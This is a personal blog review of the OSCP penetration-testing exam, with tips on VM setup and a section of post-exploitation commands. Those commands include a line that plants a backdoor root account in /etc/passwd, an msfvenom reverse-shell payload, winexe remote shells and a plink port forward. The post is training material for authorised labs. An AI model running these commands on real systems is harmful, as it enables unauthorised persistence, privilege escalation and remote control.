OSCP Review (+ tips)
Today I received notification from Offensive Security that I passed my OSCP exam. I’ve spent the last two months absorbed in this hands-on penetration testing course, and want to share some things I’ve learned.
There are already many blogs describing the basic structure of the course so I won’t go into that. Instead I’m going to dive straight into describing my exam experience. Next I list useful tips and commands that I picked up along the way. I conclude with a somewhat philosophical take on why I think HackTheBox is a better learning foundation than OSCP.
The Exam
Just before the 24 hour period began, I realised this would be the first exam I’d sat since my university finals. I felt that familiar mixture of excitement and dread going into it. I certainly didn’t want to spend the entire duration working; that would be a miserable experience. I planned to get as many points on the table, as soon as possible.
After completing the buffer overflow, I attacked the 10 point target. That worked out well, and it was a confidence boost to secure 35 out of the 70 points required to pass within an hour. Meanwhile, enumeration scripts were chugging away in the background, scanning the other three machines more and more deeply.
Getting shells on two of the remaining machines was exactly like the labs: read through the enumeration results, identify the vulnerable service, modify an exploit slightly and you’re in. The fifth machine was more interesting — several misconfigured services together provided the information required to gain a foothold. After that, the majority of my time was spent attempting to escalate privileges on two Windows machines, which was the most difficult part of the course for me.
Modern Machines
I was surprised to find that unlike the lab machines, the exam machines were all very modern. A common criticism of OSCP is that the vulnerabilities are outdated. I assume that Offensive Security are listening and are adding fresh exam machines which will eventually get rotated into the labs. All of the vulnerabilities that I encountered were reported within the last two years.
At first I felt unprepared for this, but if anything it made attacking the machines easier. If you’re attempting to escalate privileges on fully-patched Windows 10, you don’t need to bother searching for kernel exploits; you know that the weakness must lie elsewhere. In addition, downloading tools onto targets with a PowerShell oneliner is a lot more fun than using TFTP or VBScript. On the other hand, my heart sank when a technique that I thought was relatively state-of-the-art for attacking Windows, and that was definitely still valid in late 2018, simply didn’t work!
Proctoring
I understand the necessity of introducing proctoring in the OSCP exam — a response to blatant cheating that was devaluing the qualification. However the proctoring software, ScreenConnect, which allows the proctors to monitor your screen, caused some technical issues. It ate up 40-90% of one of my CPUs, and when the proctor asked me to restart the software, my system completely froze up, forcing me to reboot.
When a different proctor asked me to restart the software again later, I explained what happened last time and they were kind enough to let me off the hook. That was fortunate because when I closed the software at the end of the exam, it caused another hard lockup! ScreenConnect is a Java application that’s theoretically cross-plaform, but it appears to have poor Linux support. If I had to retake the exam, I’d grudgingly use Windows as my host system.
Tips
VM workflow

Kali ships with GNOME 3 as the desktop environment, but I believe XFCE is a much better choice inside a VM as it’s minimalistic, fast to navigate, and light on system resources. You can try XFCE by running apt install xfce4 xfce4-goodies, and selecting “Xfce Session” from the drop-down switcher at the top of the login screen. UPDATE: apparently great minds think alike, as since November 2019, XFCE is now the default desktop environment for Kali.
Using a terminal multiplexer such as tmux or screen to organise your work pays dividends, especially in the exam. Keeping separate titled tabs for each machine you’re attacking helps you stay on track while switching between targets. By default, the Bash history and tmux scrollback buffers are small, so setting set-option -g history-limit 50000 in your ~/.tmux.conf and HISTSIZE= and HISTFILESIZE= in your ~/.bashrc means that everything you do, you’ll be able to find again later.
For reasons that should be clear from my exam experience above, I recommend running searchsploit --update before the exam to bring your local copy of exploitdb up-to-date.
Buffer Overflow Scripts
Due to a set of scripts which guided me through the process, I completed the exam buffer overflow within half an hour. You can find the scripts here.
Compiling old kernel exploits for Linux
Most of the lab machines are very old and kernel exploits for the 2.x kernel series won’t build on Kali. Pre-compiled exploits aren’t available in most cases.
For this reason I recommend grabbing a historical CentOS 5.x VM from here, and use it to compile the ancient exploits. You’ll have to fix the package repositories and setup SSH so that you can transfer files from the VM, but it’s worth it.
Compiling Python exploits for Windows
I struggled to find an a good guide for doing this in Kali, but these steps seemed to work:
- Download a Python MSI from the official website, and run:
wine msiexec /i python-2.7.15.msi - Download pywin32 from GitHub, and run:
wine pywin32-224.win32-py2.7.exe - Now you can compile a Python exploit into an executable with:
wine c:/Python27/python.exe /var/lib/veil/PyInstaller-3.2.1/pyinstaller.py 27191.py --onefileIt’ll be available in the ‘dist’ directory.
Useful Commands
The only RDP command you need
This rdesktop command makes /var/www available to the Windows machine as a network share, enables clipboard sharing, and renders the window at a decent size:
rdesktop -g 85% -r disk:share=/var/www -r clipboard:CLIPBOARD -u username -p password 10.10.10.10
RDP then becomes less awkward when developing your buffer overflow exploit or performing post-exploitation.
Escalation with root command (Linux)
The goal in the exams is to get a root shell on all the machines, so I made that my goal in the labs too. It’s often possible to read the proof.txt file without a root shell, but that’s not good enough in the exam.
When I found myself with the ability to run a command with root privileges, this was my go-to on Linux:
echo 'toor:aaKNIEDOaueR6:0:0:toor:/root:/bin/bash' >> /etc/passwd
It will create a new root user with the password “foo”. The encrypted password was generated with: perl -le 'print crypt("foo", "aa")'. You can then easily elevate to a root shell with su toor.
Escalation with admin command (Windows)
Similarly, if you can get a command to run with SYSTEM privileges on Windows, it’s usually a good idea to add yourself to the Administrators group with net localgroup Administrators offsec /add. However, on newer Windows machines, this may only give you “unelevated” administrator access, and you’ll be hamstrung by UAC and won’t be able to read the Administrator account’s files.
For me, the most successful command in these situations was a reverse shell executable:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=53 -e x86/shikata_ga_nai -f exe -o non_staged.exe
This worked after hours of trying to run netcat shells, playing around with the registry, and attempting to use PsExec -s, which all failed in various ways.
Escalation knowing the admin password
On Windows you may find yourself knowing the Administrator password, but have no easy way to use it. Interactive password prompts won’t appear on netcat shells, and PsExec may throw out cryptic errors.
If SMB is open, running the following from Kali often does the trick:
winexe -U Administrator //10.0.0.0 "cmd.exe"
If SMB is up locally but the port is closed externally, then try a remote port forward back to your attacking machine:
plink.exe -l sshproxy -pw sshproxy -R 445:127.0.0.1:445 10.10.10.10
winexe -U Administrator //127.0.0.1 "cmd.exe"
‘Trying harder’ and all that
OSCP has a reputation of being a challenging course and a lot of people get very discouraged by it. It definitely is challenging, but like anything, the more exposure you’ve had to the related material and ideas beforehand, the more manageable it is.
Proficiency in concepts like Linux privilege escalation comes from being able to spot the one small thing that doesn’t look right on a system amongst thousands of totally normal things, and it’s clear that’s a skill that takes time to develop. At first you don’t have a clue what to look for, and could spend hours without making any progress. Once you’ve done it 20 times, you’ll know the common patterns, and can sometimes spot the weakness instantly. Once you’ve done it 100 times, it’s a piece of cake. That’s not crazy l33t skills; it’s just experience that allows you to filter out the noise.
What I’m saying is that the OSCP labs are unforgiving if they’re your first exposure to some of these concepts. Walkthroughs do not exist, just a bunch of people being cryptic on a forum. There’s a guide, but it’s not complete, the techniques only come alive when you use them.
In my opinion, HackTheBox is a much better place to start. Machines are graded by difficulty, and the forums have a great culture of sharing knowledge. Out of their own goodwill and the principle of ‘paying it forward’, people take time to help you if you are stuck, and there are high-quality writeups available for all the retired machines. Some say that HTB machines are more “CTF-like” (less realistic) than OSCP machines, and while that’s true on average, there’s a whole variety of boxes, some of which are just like the OSCP lab machines. Best of all, the basic features are free, and a couple months’ membership is very cheap compared to OSCP.
That’s why I feel that HackTheBox, and to a lesser extent VulnHub, are fantastic environments for building up that initial experience. There is a lot to be gained just from working through writeups for those boxes and collecting useful commands and techniques.
Once you’ve done that, the OSCP lab time becomes an opportunity to hone your existing skills, plug your weaknesses, and practice techniques like pivoting and client-side attacks which you don’t get much chance to do elsewhere. It’ll still be challenging, but in a more fulfilling way, and a better use of your time and money.
(I promise I’m not a shill for HackTheBox, I’m just glad that I started there)